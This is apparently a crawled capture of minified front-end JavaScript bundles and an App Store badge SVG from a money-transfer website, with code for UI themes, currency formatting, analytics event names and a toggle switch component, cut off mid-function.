t||t||null}(0,t))}),[e,t]),a.useEffect((function(){try{sessionStorage.setItem(e,JSON.stringify(r))}catch(e){}}),[e,r]),{value:r,setValue:i}}},819766:(e,t,n)=>{"use strict";n.d(t,{a:()=>i,m:()=>s});var o=[{code:"US1",view:"USDC"}],a=new Map(o.map((function(e){return[e.code,e.view]}))),r=new Map(o.map((function(e){return[e.view,e.code]})));function i(e){return a.has(e)?a.get(e):e}function s(e){return r.has(e)?r.get(e):e}},351245:(e,t,n)=>{"use strict";var o,a,r,i;n.d(t,{VQ:()=>o,aZ:()=>i,ex:()=>r}),function(e){e.CTA="cta",e.SIGN_IN="sign-in",e.JOIN_NOW="join-now",e.CALCULATOR_CTA="calculator-cta",e.WHATSAPP_CTA="whatsapp-cta",e.SUBMIT_EMAIL_PRIVACY_SUCCESSFUL="successful-submit-email-privacy",e.SUBMIT_EMAIL_PRIVACY_UNSUCCESSFUL="unsuccessful-submit-email-privacy",e.ACCEPTED_COOKIES="accepted-cookies",e.DECLINED_ALL_COOKIES="declined-all-cookies",e.MANAGE_COOKIES="manage-cookies",e.SAVE_SETTINGS="save-settings",e.EXIT="exit",e.REMITLY_LOGO="remitly-logo",e.LOG_IN="log-in",e.SIGN_UP="sign-up",e.HAMBURGER_MENU="hamburger-menu",e.BACK_BUTTON="back-button"}(o||(o={})),function(e){e.ACCEPTED_COOKIES="ACCEPTED_COOKIES",e.DECLINED_ALL_COOKIES="DECLINED_ALL_COOKIES",e.MANAGE_COOKIES="MANAGE_COOKIES",e.SAVE_SETTINGS="SAVE_SETTINGS"}(a||(a={})),function(e){e.RECEIVE_COUNTRY_SELECTOR="receive-country-selector",e.SEND_COUNTRY_SELECTOR="send-country-selector",e.LANGUAGE_SELECTOR="language-selector",e.DELIVERY_METHOD_SELECTOR="delivery-method-selector"}(r||(r={})),function(e){e.HEADER="header",e.MODAL="modal",e.RIBBON="ribbon",e.BANNER="banner",e.COOKIE_CONSENT_BANNER="cookie-consent-banner",e.HAMBURGER="hamburger",e.FOOTER="footer",e.LP_CALCULATOR="landing-page-calculator",e.LP_CALCULATOR_DELIVERY_SELECTION_MENU="landing-page-calculator-delivery-selection-menu"}(i||(i={}))},615690:(e,t,n)=>{"use strict";var o;n.d(t,{p:()=>o}),function(e){e.SEND="SEND",e.RECEIVE="RECEIVE"}(o||(o={}))},865580:(e,t,n)=>{"use strict";var o;n.d(t,{Ay:()=>a,bu:()=>r,g4:()=>s,kH:()=>l}),function(e){e.DARK_BLUE="dark",e.EUCALYPTUS="eucalyptus",e.EXPERIMENTAL_GRADIENT="experimental_gradient",e.GRADIENT="gradient",e.GREY="grey",e.LIGHT="light",e.LIGHT_BLUE="light_blue",e.MACADAMIA="macadamia"}(o||(o={}));const a=o;var r=[o.LIGHT_BLUE,o.DARK_BLUE,o.GRADIENT],i=[o.LIGHT,o.GREY,o.EUCALYPTUS,o.MACADAMIA],s=function(e){return r.filter((function(t){return t===e})).length>0},l=function(e){return i.filter((function(t){return t===e})).length>0}},375324:(e,t,n)=>{"use strict";n.d(t,{A:()=>d,Z:()=>u});var o=n(585608),a=n(321511),r=n(489243),i=n(235167),s=n(606072),l=r.colorBrandBlue10,c=function(e){var t=e.style;return{light:t(u.light),grey:t(u.grey),light_blue:t(u.light_blue),dark:t(u.dark),gradient:t(u.gradient),experimental_gradient:t(u.experimental_gradient),macadamia:t(u.macadamia),eucalyptus:t(u.eucalyptus)}},u={light:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight1),s.Hm.textDark4),grey:(0,o.Cl)((0,o.Cl)({},s.$Y.bgLight2),s.Hm.textDark4),light_blue:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark1),s.Hm.textLight1),dark:(0,o.Cl)((0,o.Cl)({},s.$Y.bgDark2),s.Hm.textLight1),gradient:(0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("211deg",l,r.colorBrandBlue14)},s.Hm.textLight1),experimental_gradient:(0,o.Cl)((0,o.Cl)({backgroundColor:"transparent",backgroundImage:a.qy("140.43deg","#111731 0%","#1F274B 24.39%","#202C63 62.59%","#1F5690 100%")},s.Hm.textLight1),{$nest:(0,o.Cl)({},s.pL.lgUp({backgroundImage:a.qy("133.97deg","#111731 0%","#1F274B 16.91%","#202C63 50.03%","#1F5690 100%")}))}),eucalyptus:(0,o.Cl)((0,o.Cl)({},s.$Y.bgEucalyptus),s.Hm.textDark4),macadamia:(0,o.Cl)((0,o.Cl)({},s.$Y.bgMacadamia),s.Hm.textDark4)};const d=function(e,t){var n=(0,i.G)(e,"Themer",c.bind(c,t));return function(e){return e&&n[e]||n.light}}},851264:(e,t,n)=>{"use strict";n.d(t,{$g:()=>s,V0:()=>c,ZV:()=>l});var o=n(751279),a=n(819766),r=new Map,i=function(e,t,n,o){var a="".concat(e.language,"-").concat(e.country),i="".concat(a,"-").concat(t,"-").concat(n,"-").concat(o);if(r.has(i))return r.get(i);var s=null;try{s=new Intl.NumberFormat(a,{style:o,currency:t,minimumFractionDigits:n,maximumFractionDigits:n}),r.set(i,s)}catch(e){s={format:function(e){return e.toFixed(n)}},r.set(i,s)}return s},s=function(e,t,n,o){var a=i(e,t,o,"currency");return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},l=function(e,t,n,o){var a=i(e,t,o);return e.language.startsWith("bn")?u(a.format(Number(n))):a.format(Number(n))},c=function(e,t,n,i){var s=(0,a.a)(t);if("en-us"===(0,o.a)(e))return"".concat(l(e,t,Number(n),2)," ").concat(s);var c=function(e,t,n,o,a){var i="".concat(e.language,"-").concat(e.country),s="".concat(i,"-").concat(t,"-").concat(n,"-").concat(o,"-").concat(a);if(r.has(s))return r.get(s);var l=null;try{l=new Intl.NumberFormat(i,{style:a,currency:t,currencyDisplay:n,minimumFractionDigits:o,maximumFractionDigits:o}),r.set(s,l)}catch(e){l={format:function(e){return e.toFixed(o)}},r.set(s,l)}return l}(e,s,"code",i,"currency");return e.language.startsWith("bn")?u(c.format(Number(n))):c.format(Number(n))};function u(e){var t={"০":"0","১":"1","২":"2","৩":"3","৪":"4","৫":"5","৬":"6","৭":"7","৮":"8","৯":"9"};return e.replace(/[০১২৩৪৫৬৭৮৯]/g,(function(e){return t[e]}))}},421254:(e,t,n)=>{"use strict";n.d(t,{b:()=>a});var o=n(573638),a=function(e){if(!e.catalog.currentCorridorMetadata||!e.catalog.currentCorridorMetadata.orderedCrosses||0===e.catalog.currentCorridorMetadata.orderedCrosses.length||!e.destinations)return null;var t=e.catalog.currentCorridorMetadata.orderedCrosses[0].target,n=e.destinations[t];if(!n||0===n.length)return null;var a=n.filter((function(e){return e.logoUrl&&"DISABLED"!==e.status}));return(0,o.jw)(a,(function(e){return e.institutionCode||""})).map((function(e){return{imageUrl:e.logoUrl||"",imageAlt:e.name}}))}},83980:e=>{"use strict";e.exports="[data-uri]"},379212:e=>{"use strict";e.exports="[data-uri]"},589e3:e=>{"use strict";e.exports="[data-uri]"},792571:e=>{"use strict";e.exports="[data-uri]"},959928:e=>{"use strict";e.exports="[data-uri]"},147689:e=>{"use strict";e.exports="[data-uri]"},98478:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var o=n(514041);function a(){return a=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e},a.apply(this,arguments)}var r=o.createElement("svg",{viewBox:"-2 -5 14 20",height:"100%",width:"100%",style:{position:"absolute",top:0}},o.createElement("path",{d:"M9.9 2.12L7.78 0 4.95 2.828 2.12 0 0 2.12l2.83 2.83L0 7.776 2.123 9.9 4.95 7.07 7.78 9.9 9.9 7.776 7.072 4.95 9.9 2.12",fill:"#fff",fillRule:"evenodd"})),i=o.createElement("svg",{height:"100%",width:"100%",viewBox:"-2 -5 17 21",style:{position:"absolute",top:0}},o.createElement("path",{d:"M11.264 0L5.26 6.004 2.103 2.847 0 4.95l5.26 5.26 8.108-8.107L11.264 0",fill:"#fff",fillRule:"evenodd"}));function s(e){if(7===e.length)return e;for(var t="#",n=1;n<4;n+=1)t+=e[n]+e[n];return t}function l(e,t,n,o,a){return function(e,t,n,o,a){var r=(e-n)/(t-n);if(0===r)return o;if(1===r)return a;for(var i="#",s=1;s<6;s+=2){var l=parseInt(o.substr(s,2),16),c=parseInt(a.substr(s,2),16),u=Math.round((1-r)*l+r*c).toString(16);1===u.length&&(u="0"+u),i+=u}return i}(e,t,n,s(o),s(a))}var c=function(e){function t(t){e.call(this,t);var n=t.height,o=t.width,a=t.checked;this.t=t.handleDiameter||n-2,this.i=Math.max(o-n,o-(n+this.t)/2),this.o=Math.max(0,(n-this.t)/2),this.state={h:a?this.i:this.o},this.l=0,this.u=0,this.p=this.p.bind(this),this.v=this.v.bind(this),this.g=this.g.bind(this),this.k=this.k.bind(this),this.m=this.m.bind(this),this.M=this.M.bind(this),this.T=this.T.bind(this),this.$=this.$.bind(this),this.C=this.C.bind(this),this.D=this.D.bind(this),this.O=this.O.bind(this),this.S=this.S.bind(this)}return e&&(t.__proto__=e),(t.prototype=Object.create(e&&e.prototype)).constructor=t,t.prototype.componentDidMount=function(){this.W=!0},t.prototype.componentDidUpdate=function(e){e.checked!==this.props.checked&&this.setState({h:this.props.checked?this.i:this.o})},t.prototype.componentWillUnmount=function(){this.W=!1},t.prototype.I=function(e){this.H.focus(),this.setState({R:e,j:!0,B:Date.now()})},t.prototype.L=function(e){var t=this.state,n=t.R,o=t.h,a=(this.props.checked?this.i:this.o)+e-n;t.N||e===n||this.setState({N:!0});var r=Math.min(this.i,Math.max(this.o,a));r!==o&&this.setState({h:r})},t.prototype.U=function(e){var t=this.state,n=t.h,o=t.N,a=t.B,r=this.props.checked,i=(this.i+this.o)/2;this.setState({h:this.props.checked?this.i:this.o});var s=Date.now()-a;(!o||s<250||r&&n<=i||!r&&n>=i)&&this.A(e),this.W&&this.setState({N:!1,j:!1}),this.l=Date.now()},t.prototype.p=function(e){e.preventDefault(),"number"==typeof e.button&&0!==e.button||(this.I(e.clientX),window.addEventListener("mousemove",this.v),window.addEventListener("mouseup",this.g))},t.prototype.v=function(e){e.preventDefault(),this.L(e.clientX)},t.prototype.g=function(e){this.U(e),window.removeEventListener("mousemove",this.v),window.removeEventListener("mouseup",this.g)},t.prototype.k=function(e){this.X=null,this.I(e.touches[0].clientX)},t.prototype.m=function(e){this.L(e.touches[0].clientX)},t.prototype.M=function(e){e.preventDefault(),this.U(e)},t.prototype.$=function(e){Date.now()-this.l>50&&(this.A(e),Date.now()-this.u>50&&this.W&&this.setState({j:!1}))},t.prototype.C=function(){this.u=Date.now()},t.prototype.D=function(){this.setState({j:!0})},t.prototype.O=function(){this.setState({j:!1})},t.prototype.S=function(e){this.H=e},t.prototype.T=function(e){e.preventDefault(),this.H.focus(),this.A(e),this.W&&this.setState({j:!1})},t.prototype.A=function(e){var t=this.props;(0,t.onChange)(!t.checked,e,t.id)},t.prototype.render=function(){var e=this.props,t=e.checked,n=e.disabled,r=e.className,i=e.offColor,s=e.onColor,c=e.offHandleColor,u=e.onHandleColor,d=e.checkedIcon,p=e.uncheckedIcon,m=e.checkedHandleIcon,h=e.uncheckedHandleIcon,f=e.boxShadow,g=e.activeBoxShadow,v=e.height,y=e.width,C=e.borderRadius,E=function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&-1===t.indexOf(o)&&(n[o]=e[o]);return n}(e,["checked","disabled","className","offColor","onColor","offHandleColor","onHandleColor","checkedIcon","uncheckedIcon","checkedHandleIcon","uncheckedHandleIcon","boxShadow","activeBoxShadow","height","width","borderRadius","handleDiameter"]),b=this.state,I=b.h,A=b.N,T=b.j,N={position:"relative",display:"inline-block",textAlign:"left",opacity:n?.5:1,direction:"ltr",borderRadius:v/2,WebkitTransition:"opacity 0.25s",MozTransition:"opacity 0.25s",transition:"opacity 0.25s",touchAction:"none",WebkitTapHighlightColor:"rgba(0, 0, 0, 0)",WebkitUserSelect:"none",MozUserSelect:"none",msUserSelect:"none",userSelect:"none"},x={height:v,width:y,margin:Math.max(0,(this.t-v)/2),position:"relative",background:l(I,this.i,this.o,i,s),borderRadius:"number"==typeof C?C:v/2,cursor:n?"default":"pointer",WebkitTransition:A?null:"background 0.25s",MozTransition:A?null:"background 0.25s",transition:A?null:"background 0.25s"},S={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"relative",opacity:(I-this.o)/(this.i-this.o),pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},M={height:v,width:Math.min(1.5*v,y-(this.t+v)/2+1),position:"absolute",opacity:1-(I-this.o)/(this.i-this.o),right:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},L={height:this.t,width:this.t,background:l(I,this.i,this.o,c,u),display:"inline-block",cursor:n?"default":"pointer",borderRadius:"number"==typeof C?C-1:"50%",position:"absolute",transform:"translateX("+I+"px)",top:Math.max(0,(v-this.t)/2),outline:0,boxShadow:T?g:f,border:0,WebkitTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",MozTransition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s",transition:A?null:"background-color 0.25s, transform 0.25s, box-shadow 0.15s"},O={height:this.t,width:this.t,opacity:Math.max(2*(1-(I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"},D={height:this.t,width:this.t,opacity:Math.max(2*((I-this.o)/(this.i-this.o)-.5),0),position:"absolute",left:0,top:0,pointerEvents:"none",WebkitTransition:A?null:"opacity 0.25s",MozTransition:A?null:"opacity 0.25s",transition:A?null:"opacity 0.25s"};return o.createElement("div",{className:r,style:N},o.createElement("div",{className:"react-switch-bg",style:x,onClick:n?null:this.T,onMouseDown:function(e){return e.preventDefault()}},d&&o.createElement("div",{style:S},d),p&&o.createElement("div",{style:M},p)),o.createElement("div",{className:"react-switch-handle",style:L,onClick:function(e){return e.preventDefault()},onMouseDown:n?null:this.p,onTouchStart:n?null:this.k,onTouchMove:n?null:this.m,onTouchEnd:n?null:this.M,onTouchCancel:n?null:this.O},h&&o.createElement("div",{style:O},h),m&&o.createElement("div",{style:D},m)),o.createElement("input",a({},{type:"checkbox",role:"switch","aria-checked":t,checked:t,disabled:n,style:{border:0,clip:"rect(0 0 0 0)",height:1,margin:-1,overflow:"hidden",padding:0,position:"absolute",width:1}},E,{ref:this.S,onFocus:this.D,onBlur:this.O,onKeyUp:this.C,onChange:this.$})))},t}(o.Component);c.defaultProps={disabled:!1,offColor:"#888",onColor:"#080",offHandleColor:"#fff",onHandleColor:"#fff",uncheckedIcon:r,checkedIcon:i,boxShadow:null,activeBoxShadow:"0 0 2px 3px #3bf",height:28,width:56}},631675:e=>{"use strict";e.exports=JSON.parse('{"PROD_IFRAME_FILE":"gtm-frame-v5.1.1-3cec5354.html"}')}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-658855e6c5c73f98724a.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.remitly.com/images/v1/img/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg
body_size: 5911
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 135 40.29" style="enable-background:new 0 0 135 40.29;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#A6A6A6;}
	.st1{fill:#FFFFFF;}
</style>
<g id="background">
	<g>
		<path d="M130,40H5c-2.75,0-5-2.25-5-5V5c0-2.75,2.25-5,5-5h125c2.75,0,5,2.25,5,5v30C135,37.75,132.75,40,130,40z"/>
	</g>
	<g>
		<g>
			<path class="st0" d="M130,0.8c2.32,0,4.2,1.88,4.2,4.2v30c0,2.32-1.88,4.2-4.2,4.2H5c-2.32,0-4.2-1.88-4.2-4.2V5
				c0-2.32,1.88-4.2,4.2-4.2L130,0.8 M130,0H5C2.25,0,0,2.25,0,5v30c0,2.75,2.25,5,5,5h125c2.75,0,5-2.25,5-5V5
				C135,2.25,132.75,0,130,0L130,0z"/>
		</g>
	</g>
</g>
<g id="KR">
	<g>
		<g>
			<path class="st1" d="M40.9,25.46h-2.51v3.49c1.02,0,2.13-0.04,3.1-0.23l0.09,0.75c-0.76,0.15-2.18,0.26-3.57,0.26h-0.54V24.7
				h3.43V25.46z M42.99,26.86h1.09v0.77h-1.09v3.84h-0.93V24h0.93V26.86z"/>
			<path class="st1" d="M51.53,27.68v0.74h-2.86v1.41h-0.94v-1.41h-2.97v-0.74H51.53z M45.56,25.71c0-0.87,1.01-1.49,2.6-1.49
				s2.61,0.63,2.61,1.49c0,0.88-1.02,1.51-2.6,1.51C46.57,27.22,45.56,26.59,45.56,25.71z M46.53,30.54h4.22v0.73h-5.14v-2.13h0.92
				V30.54z M46.5,25.72c0,0.48,0.7,0.79,1.65,0.79c0.98,0,1.66-0.31,1.66-0.79c0-0.49-0.67-0.8-1.65-0.8
				C47.2,24.92,46.5,25.23,46.5,25.72z"/>
			<path class="st1" d="M59.13,29.79v0.74h-6.76v-0.74h2.91v-1.22h-2.05v-2.45h4.1v-0.91h-4.11v-0.74h5.05v2.4h-4.11v0.97h4.3v0.74
				h-2.25v1.22L59.13,29.79L59.13,29.79z"/>
			<path class="st1" d="M66.73,30.48h-6.76v-0.74h6.76V30.48z M65.86,25.38h-4.1v2.06h4.16v0.75h-5.07v-3.55h5.01V25.38z"/>
			<path class="st1" d="M74.15,26.53h-4.36V25.8h4.36V26.53z M72.01,30.06c-1.03,0-1.78-0.66-1.78-1.59c0-0.94,0.75-1.59,1.78-1.59
				s1.8,0.66,1.8,1.59S73.04,30.06,72.01,30.06z M73.14,25.23h-2.27v-0.75h2.27V25.23z M72.01,29.32c0.51,0,0.91-0.36,0.91-0.86
				s-0.39-0.86-0.91-0.86c-0.51,0-0.89,0.36-0.89,0.86C71.12,28.97,71.5,29.32,72.01,29.32z M75.67,27.09h1.07v0.76h-1.07v3.63
				h-0.92V24h0.92V27.09z"/>
			<path class="st1" d="M77.97,30.12l-0.52-0.72c1.73-0.83,2.8-2.32,2.94-3.84h-2.52V24.8h3.5C81.31,27.04,80.24,28.88,77.97,30.12z
				 M83.62,31.48h-0.93V24h0.93V31.48z"/>
		</g>
		<g>
			<path class="st1" d="M44.14,16.73H40.1l-0.97,2.87h-1.71l3.83-10.61h1.78l3.83,10.61h-1.74L44.14,16.73z M40.51,15.41h3.21
				l-1.58-4.66H42.1L40.51,15.41z"/>
			<path class="st1" d="M55.14,15.73c0,2.4-1.29,3.95-3.23,3.95c-1.1,0-1.98-0.49-2.43-1.35h-0.04v3.83h-1.59v-10.3h1.54v1.29h0.03
				c0.44-0.83,1.38-1.37,2.46-1.37C53.85,11.78,55.14,13.33,55.14,15.73z M53.51,15.73c0-1.57-0.81-2.6-2.04-2.6
				c-1.21,0-2.03,1.05-2.03,2.6c0,1.56,0.82,2.6,2.03,2.6C52.7,18.34,53.51,17.31,53.51,15.73z"/>
			<path class="st1" d="M63.67,15.73c0,2.4-1.29,3.95-3.23,3.95c-1.1,0-1.98-0.49-2.43-1.35h-0.04v3.83h-1.59v-10.3h1.54v1.29h0.03
				c0.44-0.83,1.38-1.37,2.46-1.37C62.38,11.78,63.67,13.33,63.67,15.73z M62.04,15.73c0-1.57-0.81-2.6-2.04-2.6
				c-1.21,0-2.03,1.05-2.03,2.6c0,1.56,0.82,2.6,2.03,2.6C61.23,18.34,62.04,17.31,62.04,15.73z"/>
			<path class="st1" d="M69.33,16.64c0.12,1.05,1.14,1.74,2.54,1.74c1.34,0,2.3-0.69,2.3-1.64c0-0.82-0.58-1.32-1.96-1.66
				l-1.38-0.33c-1.95-0.47-2.85-1.38-2.85-2.86c0-1.83,1.6-3.09,3.86-3.09c2.24,0,3.78,1.26,3.83,3.09h-1.6
				c-0.1-1.06-0.97-1.7-2.25-1.7s-2.15,0.65-2.15,1.59c0,0.75,0.56,1.19,1.93,1.53l1.17,0.29c2.18,0.51,3.08,1.39,3.08,2.94
				c0,1.99-1.58,3.23-4.1,3.23c-2.35,0-3.94-1.21-4.04-3.13H69.33z"/>
			<path class="st1" d="M79.28,10.03v1.83h1.47v1.26h-1.47v4.27c0,0.66,0.29,0.97,0.94,0.97c0.16,0,0.42-0.02,0.52-0.04v1.25
				c-0.18,0.04-0.53,0.07-0.88,0.07c-1.57,0-2.18-0.59-2.18-2.09v-4.43h-1.12v-1.26h1.12v-1.83C77.68,10.03,79.28,10.03,79.28,10.03
				z"/>
			<path class="st1" d="M81.62,15.73c0-2.43,1.43-3.96,3.67-3.96s3.67,1.53,3.67,3.96c0,2.44-1.42,3.96-3.67,3.96
				S81.62,18.17,81.62,15.73z M87.34,15.73c0-1.67-0.76-2.66-2.05-2.66s-2.05,0.99-2.05,2.66c0,1.68,0.76,2.65,2.05,2.65
				S87.34,17.41,87.34,15.73z"/>
			<path class="st1" d="M90.27,11.86h1.51v1.32h0.04c0.24-0.88,0.95-1.4,1.86-1.4c0.23,0,0.42,0.03,0.54,0.06v1.49
				c-0.12-0.05-0.41-0.1-0.71-0.1c-1.02,0-1.65,0.69-1.65,1.78v4.59h-1.59C90.27,19.6,90.27,11.86,90.27,11.86z"/>
			<path class="st1" d="M101.55,17.33c-0.21,1.4-1.58,2.37-3.33,2.37c-2.25,0-3.65-1.51-3.65-3.93c0-2.43,1.4-4,3.58-4
				c2.14,0,3.49,1.47,3.49,3.82v0.54h-5.46v0.1c0,1.32,0.83,2.19,2.08,2.19c0.88,0,1.57-0.42,1.79-1.09
				C100.05,17.33,101.55,17.33,101.55,17.33z M96.18,15.02h3.87c-0.04-1.18-0.79-1.96-1.9-1.96C97.05,13.05,96.26,13.85,96.18,15.02
				z"/>
			<path class="st1" d="M108.06,9.17h1.24v9.93h-1.24v-5.01h-0.91c-0.11,1.77-0.83,3.31-2.28,3.31c-1.59,0-2.3-1.85-2.3-3.83
				s0.71-3.79,2.3-3.79c1.42,0,2.14,1.44,2.28,3.15h0.91V9.17z M105.96,13.56c0-1.46-0.35-2.57-1.08-2.57
				c-0.71,0-1.04,1.11-1.04,2.57s0.33,2.56,1.04,2.56C105.61,16.13,105.96,15.03,105.96,13.56z M111.47,8.95v10.64h-1.24V8.95
				H111.47z"/>
			<path class="st1" d="M117.06,11.45c0,2.17,1,3.72,2.63,4.6l-0.77,1c-0.98-0.56-2.2-1.76-2.52-2.87
				c-0.28,1.16-1.49,2.54-2.55,3.14l-0.81-0.96c1.77-1.05,2.67-2.73,2.67-4.87V9.85h1.36v1.6H117.06z M122.05,19.59h-1.33v-5.85
				h-2.13v-1.12h2.13V8.95h1.33V19.59z"/>
		</g>
		<g id="XMLID_43_">
			<g id="XMLID_44_">
				<path id="XMLID_46_" class="st1" d="M27.75,20.48c-0.03-2.75,2.25-4.09,2.36-4.15c-1.29-1.88-3.29-2.14-3.99-2.16
					c-1.68-0.18-3.31,1-4.16,1c-0.87,0-2.19-0.99-3.61-0.96c-1.83,0.03-3.54,1.09-4.47,2.73c-1.93,3.35-0.49,8.27,1.36,10.98
					c0.93,1.33,2.01,2.81,3.43,2.75c1.39-0.06,1.91-0.88,3.58-0.88c1.66,0,2.14,0.88,3.59,0.85c1.49-0.02,2.43-1.33,3.32-2.67
					c1.07-1.52,1.5-3.02,1.52-3.09C30.63,24.87,27.77,23.78,27.75,20.48z"/>
				<path id="XMLID_45_" class="st1" d="M25.01,12.39c0.75-0.93,1.26-2.2,1.11-3.49c-1.08,0.05-2.43,0.75-3.21,1.66
					c-0.69,0.8-1.3,2.12-1.14,3.36C22.99,14.01,24.24,13.31,25.01,12.39z"/>
			</g>
		</g>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-44d0257993f89c8f71a5.js
body_size: 5555
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[3249],{453776:(e,t,n)=>{"use strict";n.d(t,{Or:()=>a,ZU:()=>i,vv:()=>o});var r=n(553692),o=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],i=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},643234:(e,t,n)=>{"use strict";n.d(t,{A:()=>g});var r=n(585608),o=n(514041),a=n(294362),i=n(480938),c=n(94487),l=n(977367),s=n(512662),m=n(508102),d=n(497496),u=n(533064),h=function(e){var t=e.style,n=i.wq4;return{iconWrap:t(l.Hm.textGreen2,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen2)}}),iconWrapOnDark:t(l.Hm.textGreen,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen)}}),img:t({maxWidth:"100%",maxHeight:n,margin:"0 auto",display:"block"}),columnStyle:t((0,l.eV)("lg","bottom"),{textAlign:"center",$nest:{"& ul":{paddingLeft:"0px"},"& li":{listStyle:"none"},"& li:before":(0,r.Cl)((0,r.Cl)({content:'"✓"',fontFamily:"orca-icons"},l.Hm.textGreen),(0,l.Lc)("sm","right"))}}),columnStyleColor:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen2)}}),columnStyleColorOnDark:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen)}}),body:t(l.cs.p,{margin:0,padding:0,$nest:{"&:not(:last-child)":(0,r.Cl)({},(0,l.Lc)("md","bottom"))}}),disclaimer:t(l.cs.psmall,{margin:0,padding:0}),header:t(l.cs.h4,(0,l.Lc)("md","bottom"),{margin:0,padding:0}),iconHeightStyle:t({height:n,fontSize:n})}};const g=function(e){var t=(0,m.Ay)(),n=t.context,r=t.styleSheet,i=(0,u.I)(h,r),l=e.isDark?i.iconWrapOnDark:i.iconWrap,g=e.isDark?i.columnStyleColorOnDark:i.columnStyleColor,f=(0,c.A)(n,r),p=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.className," ").concat(i.columnStyle," ").concat(g)},o.createElement("div",{className:l},e.imageUrl&&o.createElement("div",{className:i.iconHeightStyle},o.createElement("img",{src:(0,d.p4)(p,e.imageUrl),className:i.img,alt:e.text,width:"36",height:"36"})),!e.imageUrl&&e.text&&o.createElement(s._,{text:e.text})),o.createElement("h3",{className:"".concat(f(e.bodyAlignment)," ").concat(i.header)},o.createElement(s._,{text:e.header})),o.createElement("div",{className:(0,a.Ly)(i.body,f(e.bodyAlignment))},o.createElement(s._,{text:e.body})),e.disclaimer&&o.createElement("div",{className:(0,a.Ly)(i.disclaimer,f(e.bodyAlignment))},o.createElement(s._,{text:e.disclaimer})))}},295501:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var r=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},54943:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},278773:(e,t,n)=>{"use strict";n.d(t,{A:()=>S});var r=n(585608),o=n(514041),a=n(386863),i=n(627848),c=n(553692),l=n(295501),s=n(141586),m=n(294362),d=n(977367),u=n(94487),h=n(606072),g=n(512662),f=n(508102),p=n(497496),v=n(533064),A=function(e){var t=e.style,n=t({$nest:(0,r.Cl)({},h.pL.mdUp({alignItems:"center"}))}),o=t({$debugName:"image_asset",width:"100%"}),a=t(d.cs.p,(0,r.Cl)((0,r.Cl)({},(0,d.Lc)("sm","top")),{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center))}));return{imgRow:n,img:o,columnStyle:t({$nest:{"& h4":(0,r.Cl)({},d.cs.h4),"&:not(:first-child)":{$nest:(0,r.Cl)((0,r.Cl)({},h.pL.smDown((0,d.Lc)("lg","top"))),h.pL.mdUp((0,d.Lc)("mdLg","top")))},"&:last-child":(0,r.Cl)({},(0,d.Lc)("lg","bottom"))}},{$nest:{"& h4":{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center,(0,d.Lc)("mdLg","top")))}}}),alternativeText:t(d.cs.h4,d.Hm.textGreen),disclaimer:t(d.cs.psmall),paragraph:a}};const y=function(e){var 